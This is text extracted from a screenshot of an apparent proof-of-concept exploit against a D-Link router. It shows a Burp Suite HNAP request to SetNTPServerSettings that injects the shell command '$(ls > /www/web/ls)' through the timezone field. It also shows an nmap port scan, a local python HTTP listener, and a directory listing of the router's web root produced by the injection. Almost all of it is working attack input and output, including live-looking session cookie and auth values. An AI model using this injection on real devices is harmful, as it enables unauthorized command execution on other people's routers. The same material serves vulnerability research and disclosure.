 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▾ > ▾
Target: http://192.168.0.1
Request
Pretty Raw \n Actions
1 POST /HNAP1/ HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 71
4 Accept: application/json
5 HNAP_AUTH: 84E9E7AB41420A00EC4C179066EAF998 1646491157369
6 SOAPACTION: "http://purenetworks.com/HNAP1/SetNTPServerSettings"
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) Appl
8 Content-Type: application/json
9 Origin: http://192.168.0.1
10 Referer: http://192.168.0.1/SNTP.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: uid=QD6gTcDw; PrivateKey=AE0E560AEB738499F86E570B459ED5F
14 Connection: close
15
16 {
"SetNTPServerSettings":{
"system_time_timezone":"$(ls > /www/web/ls)"
}
}
Response
Pretty Raw Render \n Actions
1 00 OK
2 -options: noopen
3 tions: SAMEORIGIN
4 -type-options: nosniff
5 curity-policy: default-src 'se
6 ection: 1; mode=block
7 pe: text/html
8 : close
9 14 Oct 2017 02:45:22 GMT
10 ghttpd/1.4.32
11 ngth: 75
12
13
14 ServerSettingsResponse": { "Set
k 8
最新
POC — Python -m http.server 8888 — 80×24
Increasing send delay for 192.168.0.1 from 10 to 20 due to 11 out of 16 dropped
probes since last increase.
Increasing send delay for 192.168.0.1 from 20 to 40 due to 26 out of 85 dropped
probes since last increase.
Discovered open port 8010/tcp on 192.168.0.1
Completed SYN Stealth Scan at 22:22, 41.35s elapsed (1000 total ports)
Nmap scan report for 192.168.0.1
Host is up (0.00069s latency).
Not shown: 997 closed ports
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
8010/tcp open xmpp
MAC Address: 74:DA:DA:98:6F:D7 (D-Link International)
Read data files from: /usr/local/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 54.44 seconds
Raw packets sent: 1163 (51.156KB) | Rcvd: 1032 (43.803KB)
[f0und@macbookpro POC % python3 -m http.server 8888 ]
Serving HTTP on :: port 8888 (http://[::]:8888/) ...
::ffff:192.168.0.187 - - [05/Mar/2022 22:44:22] code 400, message Bad request sy
ntax ('q')
::ffff:192.168.0.187 - - [05/Mar/2022 22:44:22] "q" 400 -
f0und — -zsh — 80×54
Index.html
IndexHome.html
Login.html
MacFilter.html
MobileDevices.html
MobileIndex.html
MobileLogin.html
MobileNetwork.html
MobileProblem_Cable.html
MobileProblem_Conflict.html
MobileProblem_Key.html
MobileProblem_Unknown.html
MobileProblem_WAN.html
MobileProblem_success.html
MobileWeiManage.html
MobileWireless.html
MobileWizard.html
MobileWorkMode.html
Network.html
Parentcontrol.html
PortForward.html
Problem_Cable.html
Problem_Conflict.html
Problem_Key.html
Problem_Unknown.html
Problem_WAN.html
Problem_success.html
QoSControl.html
RouterInfo.html
SNTP.html
SharePortSetup.html
Staticroute.html
Upnp.html
WeiManage.html
WiFiTimer.html
Wireless.html
Wizard.html
WorkMode.html
account.html
apple_portal_finish.html
css
debug.html
errors
footer.html
header.html
hnap
image
js
leftmenu.html
priv_mgt.html
reboot.html
response.js
* Connection #0 to host 192.168.0.1 left intact
f0und@macbookpro ~ %